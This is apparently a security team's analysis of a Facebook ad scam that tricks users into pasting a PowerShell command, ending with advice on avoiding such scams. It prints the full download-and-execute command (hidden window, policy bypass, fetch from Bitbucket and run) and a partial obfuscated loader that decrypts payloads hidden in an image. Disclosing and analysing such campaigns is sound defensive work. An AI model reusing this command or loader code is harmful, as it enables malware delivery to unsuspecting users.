Disabled facebook account campaign tries to get users to install malware
Take action: Never trust Facebook ads or messages claiming your account will be "permanently locked". Don't rush, think about the issue and consult with people. If you're concerned about your account, go directly to Facebook.com (don't click any links) and check your account status there instead.
Learn More
A scam campaign was detected on Facebook that attempts to lure users into installing malware on their computer under the guise of "account is going to be permanently locked"
The scam was detected and components of the scam were disabled and investigated by the BeyondMachines team on our Discord server. The code analysis was prepared by Viktor Ivanovski, who is also co-authoring this report.
We managed to block the repository that stored the malicious code, which should hamper that campaign, but other versions of the same campaign will crop up again. The proper defense is to understand the techniques and avoid the scam attempt.
Massive thanks to all reporters, responders and researchers on this effort.

The scam starts as an advertisement in Facebook that's designed to look like a message from support warning that "the account will be permanently locked" and what appears to be a link to Facebook.com. The text on the advertisement is not the real link.
If a user clicks on the advertisement, they are led to a completely irrelevant domain that renders a fake Facebook support screen. The screen guides the user to apparently copy "a document" and then paste the content into a file explorer. In reality, if the user clicks "Copy" they will receive a powershell commands that downloads the next stage of the malicious loader.


This domain was created just 16 days ago, so it's definitely not a support site of Facebook.
This is the initial powershell script:
powershell.exe -noP -W H -ep Bypass -C "$p_fist_x=-join($env:TEMP,'\pexels-karinarymarchuk.ps1');Invoke-WebRequest -Uri 'https://bitbucket.org/bounnapecragro/pexels/raw/a4df8d041985c1e2ec86108d844770b46185c88f/pexels-karinarymarchuk.pfx' -Method Get -OutFile $p_fist_x -ErrorAction Ignore;&($p_fist_x);$__xTrust='\Users\Default\Documents\Meta\Facebook\Shared\Incident_reported.pdf'"
The attack sequence is:
- Run the powershell command, which loads the script from a bitbucket.org repository (a site that stores code)
- The loaded script from bitbucket loads an image from a bitbucket.org repository, and then extracts a hidden piece of code in the image file.
- The technique of hiding code in images is known as steganography. It's designed to hide code in places where people and automated scanners won't check for program code. Audio and image files are prime candidates.
- The code was also heavily obfuscated to hide what it does, used jumps and concatenation of strings to hide the actual code.
An intentionally incomplete example of the obfuscated code:
fa4eb9{param($k,$d)$o=New-Object byte[] $d.Length;$s=0..255;$j=0;for($i=0;$i-lt256;$i++){$j=($j+$s[$i]+$k[$i%$k.Length])%256;$s[$i],$s[$j]=$s[$j],$s[$i]}$i=$j=0;for($c=0;$c-lt$d.Length;$c++){$i=($i+1)%256;$j=($j+$s[$i])%256;$s[$i],$s[$j]=$s[$j],$s[$i];$o[$c]=$d[$c]-bxor$s[($s[$i]+$s[$j])%256]}$o};
function f3db93($b){$m=[IO.MemoryStream]::new();$g=[IO.Compression.GZipStream]::new([IO.MemoryStream]::new($b),[IO.Compression.CompressionMode]::Decompress);$g.CopyTo($m);$g.Close();$m.ToArray()};$key=$cf.Invoke('ejEzZWFmY2VlMjgz');$index=$egs.Invoke($cf.Invoke('ODQzODYuMzIwNjkyLjMyMDcwNC4zMjA3MDguMTk4MjU1My4xOTgyNTY1LjE5ODI1Njk=')) -split '\.' | ForEach-Object { [int]$_ };$exe_list_path = @();$dll_list_path = @();
for($i=1;$i-lt$index.Length;$i+=3) {
$zero_bytes = $image_bytes[$index[$i-1]..($index[$i]-1)];
$one_bytes=fa4eb9 $key $zero_bytes;
$two_bytes=f3db93 $one_bytes;
$basename_bytes = $image_bytes[$index[$i]..($index[$i+1]-1)];
$extension_bytes = $image_bytes[$index[$i+1]..($index[$i+2]-1)];
$drop_path = -join($env:TEMP,'\',$e.GetString($basename_bytes),$e.GetString($extension_bytes));
- Specific parts of the image are used to craft the next steps:
- Size discrepancy:
- The size of the original image on Pexels is 1.058 KB.
- The size of the malicious image on Bitbucket is 1984.099 KB.
- Magic numbers hidden as a base64 hardcoded payload: (ODQzODYuMzIwNjkyLjMyMDcwNC4zMjA3MDguMTk4MjU1My4xOTgyNTY1LjE5ODI1Njk=)
84386, 320692, 320704, 320708, 1982553, 1982565, 1982569 - Within the first 84386 bytes is a script that contains 2 specific functions:
- RC4 Stream Cypher https://en.wikipedia.org/wiki/RC4
- GZIP Decompression https://en.wikipedia.org/wiki/Gzip
- Additionally, it contains the bulk of the payload used.
- The filename stored in range 320692 - 320704 is sized 12 bytes (zc1ed5138ec9) with extension in range 320704 - 320708 sized 4 bytes (.exe)
- The filename stored in range 1982553 - 1982565 is sized 12 bytes (vcruntime140) with extension in range 1982565- 1982569 sized 4 bytes (.dll)
- Both payloads are then converted back to their original values using RC4 with a hardcoded key ejEzZWFmY2VlMjgz (base64 decoded to z13eafcee283) then GZIP decompressed.
- Then they are stored on the file system in the TEMP folder.
- Finally, the .exe is being executed using Windows's cmd.exe and a message is displayed to the victim: “Cannot open File”.
- Size discrepancy:
The malicious image (resampled so the malicious part is destroyed)

The end goal of the binaries are still under review, here are some few takeaways from the initial information we’ve gathered:
- The malicious binary contains references to Rust/Cargo https://crates.io/, Cursor https://cursor.com/ and Inno Setup https://jrsoftware.org/isdl.php
- The malicious dll contains references to GoLang https://go.dev/
While there were no identifiers defined as to who is behind this attack, the complex techniques and multiple languages used to perform this attack point to the attackers being very well prepared to hide in plain sight. It indicates a well organized crime group.

After the discovery, the BeyondMachines team reported it to Atlasian’s Bitbuckets team which removed the repository which was hosting the malicious script. Until the attackers update the Facebook AD to use a different URL and code, it disrupts their operations.

We also reported it to VirusTotal so multiple Antivirus systems and blockers will stop the site and code.
How to stay safe?
- Don't rush! Nothing is that urgent - especially if it implies that it's urgent
- Don't trust ANYTHING ON SOCIAL MEDIA - everything can be faked.
- Don't trust anything that's put in front of you - If you didn't ask for something, ask yourself why are you seeing it.
- Verify independently - NEVER click on links or call numbers put in front of you on social media. Call or visit the official site separately, never from the link
